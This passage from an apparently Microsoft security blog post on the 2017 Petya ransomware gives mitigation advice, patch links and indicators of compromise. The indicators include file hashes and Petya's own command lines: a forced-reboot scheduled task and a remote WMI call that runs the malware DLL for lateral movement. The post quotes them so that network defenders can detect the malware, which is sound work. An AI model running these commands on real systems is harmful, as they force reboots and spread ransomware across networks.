Aside from exploiting vulnerabilities, this threat can also spread across networks by stealing credentials, which it then uses to attempt to copy and execute a copy on remote machines. You can prevent credential theft by ensuring credential hygiene across the organization. [Secure privileged access](https://docs.microsoft.com/en-us/windows-server/identity/securing-privileged-access/securing-privileged-access) to prevent the spread of threats like Petya and to protect your organization's assets. Use [Credential Guard](https://docs.microsoft.com/en-us/windows/access-protection/credential-guard/credential-guard) to protect domain credentials stored in the Windows Credential Store.

Windows Defender Antivirus detects this threat as Ransom: Win32/Petya as of the [1.247.197.0 update](https://www.microsoft.com/security/portal/definitions/adl.aspx). Windows Defender Antivirus uses cloud-based protection, helping to protect you from the latest threats.

For enterprises, use [Device Guard](https://technet.microsoft.com/itpro/windows/keep-secure/device-guard-deployment-guide) to lock down devices and provide kernel-level virtualization-based security, allowing only trusted applications to run, effectively preventing malware from running.

Monitor networks with [Windows Defender Advanced Threat Protection](http://www.microsoft.com/en-us/WindowsForBusiness/windows-atp), which alerts security operations teams about suspicious activities. Download this playbook to see how you can leverage Windows Defender ATP to [detect, investigate, and mitigate ransomware in networks: Windows Defender Advanced Threat Protection –](https://www.microsoft.com/en-us/download/details.aspx?id=55090) Ransomware response playbook.

To test how Windows Defender ATP can help your organization detect, investigate, and respond to advanced attacks, **[sign up for a free trial](https://www.microsoft.com/en-us/windowsforbusiness/windows-atp?ocid=cx-blog-mmpc)**.

## **Resources**

MSRC blog:<https://blogs.technet.microsoft.com/msrc/2017/06/28/update-on-petya-malware-attacks/>

Next-generation ransomware protection with Windows 10 Creators Update: [https://blogs.technet.microsoft.com/mmpc/2017/06/08/windows-10-creators-update-hardens-security-with-next](https://blogs.technet.microsoft.com/mmpc/2017/06/08/windows-10-creators-update-hardens-security-with-next-gen-defense/)gen-defense/

Download English language security updates: [Windows Server 2003 SP2 x64,](http://download.windowsupdate.com/d/csa/csa/secu/2017/02/windowsserver2003-kb4012598-x64-custom-enu_f24d8723f246145524b9030e4752c96430981211.exe) [Windows Server 2003 SP2 x86,](http://download.windowsupdate.com/c/csa/csa/secu/2017/02/windowsserver2003-kb4012598-x86-custom-enu_f617caf6e7ee6f43abe4b386cb1d26b3318693cf.exe) [Windows XP SP2 x64](http://download.windowsupdate.com/d/csa/csa/secu/2017/02/windowsserver2003-kb4012598-x64-custom-enu_f24d8723f246145524b9030e4752c96430981211.exe), [Windows XP SP3 x86,](http://download.windowsupdate.com/d/csa/csa/secu/2017/02/windowsxp-kb4012598-x86-custom-enu_eceb7d5023bbb23c0dc633e46b9c2f14fa6ee9dd.exe) [Windows XP Embedded SP3 x86](http://download.windowsupdate.com/c/csa/csa/secu/2017/02/windowsxp-kb4012598-x86-embedded-custom-enu_8f2c266f83a7e1b100ddb9acd4a6a3ab5ecd4059.exe), [Windows 8 x86,](http://download.windowsupdate.com/c/msdownload/update/software/secu/2017/05/windows8-rt-kb4012598-x86_a0f1c953a24dd042acc540c59b339f55fb18f594.msu) [Windows 8 x64](http://download.windowsupdate.com/c/msdownload/update/software/secu/2017/05/windows8-rt-kb4012598-x64_f05841d2e94197c2dca4457f1b895e8f632b7f8e.msu)

Download localized language security updates: [Windows Server 2003 SP2 x64,](http://www.microsoft.com/downloads/details.aspx?FamilyId=d3cb7407-3339-452e-8371-79b9c301132e) [Windows Server 2003 SP2 x86](http://www.microsoft.com/downloads/details.aspx?FamilyId=350ec04d-a0ba-4a50-9be3-f900dafeddf9), [Windows XP SP2 x64](http://www.microsoft.com/downloads/details.aspx?FamilyId=5fbaa61b-15ce-49c7-9361-cb5494f9d6aa), [Windows XP SP3 x86,](http://www.microsoft.com/downloads/details.aspx?FamilyId=7388c05d-9de6-4c6a-8b21-219df407754f) [Windows XP Embedded SP3 x86](http://www.microsoft.com/downloads/details.aspx?FamilyId=a1db143d-6ad2-4e7e-9e90-2a73316e1add), [Windows 8 x86,](http://www.microsoft.com/downloads/details.aspx?FamilyId=6e2de6b7-9e43-4b42-aca2-267f24210340) [Windows 8 x64](http://www.microsoft.com/downloads/details.aspx?FamilyId=b08bb3f1-f156-4e61-8a68-077963bae8c0)

MS17-010 Security Update: <https://technet.microsoft.com/en-us/library/security/ms17-010.aspx>

[General information on ransomware: https://www.microsoft.com/en](https://www.microsoft.com/en-us/security/portal/mmpc/shared/ransomware.aspx)us/security/portal/mmpc/shared/ransomware.aspx

Security for IT Pros: <https://technet.microsoft.com/en-us/security/default>

## **Indicators of Compromise**Network defenders may search for the following indicators:

#### **File indicators**

- 34f917aaba5684fbe56d3c57d48ef2a1aa7cf06d
- 9717cfdc2d023812dbc84a941674eb23a2a8ef06
- 38e2855e11e353cedf9a8a4f2f2747f1c5c07fcf
- 56c03d8e43f50568741704aee482704a4f5005ad

#### **Command lines**

In environments where command-line logging is available, the following command lines may be searched:

Scheduled Reboot Task: Petya schedules a reboot for a random time between 10 and 60 minutes from the current time

- *schtasks /Create /SC once /TN "" /TR "<system folder>\shutdown.exe /r /f" /ST <time>*
- *cmd.exe /c schtasks /RU "SYSTEM" /Create /SC once /TN "" /TR "C:\Windows\system32\shutdown.exe /r /f" /ST <time>*

This may be surfaced by searching for EventId 106 (General Task Registration) which captures tasks registered with the Task Scheduler service.

Lateral Movement (Remote WMI) *"process call create \"C:\\Windows\\System32\\rundll32.exe \\\"C:\\Windows\\perfc.dat\\\" #1″*

#### **Network indicators**

In environments where NetFlow data are available, this ransomware's subnet-scanning behavior may be observed by looking for the following:

- Workstations scanning ports tcp/139 and tcp/445 on their own local (/24) network scope
- Servers (in particular, domain controllers) scanning ports tcp/139 and tcp/445 across multiple /24 scopes